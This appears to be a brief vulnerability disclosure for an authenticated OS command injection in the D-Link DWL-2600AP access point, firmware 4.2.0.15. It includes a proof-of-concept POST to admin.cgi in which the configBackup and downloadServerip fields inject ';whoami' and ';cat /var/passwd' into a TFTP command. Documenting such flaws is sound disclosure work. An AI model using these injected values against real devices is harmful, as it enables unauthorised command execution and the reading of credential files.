 D-Link DWL-2600AP - (Authenticated) OS Command Injection
==========================
Device Firmware version :
[+] 4.2.0.15
Security Impact
Vulnerable Image
Exploit Inputs
Information
--- PoC Session Logs ---
POST /admin.cgi?action=config_save HTTP/1.1
[Hide HTTP headers for space]
check_tftp=up&configBackup=;whoami;whoami;.xml
&downloadServerip=;cat /var/passwd;cat /var/passwd
==========================
no input validation on "configBackup” and "downloadServerip" (the
input are passed directly to TFTP command)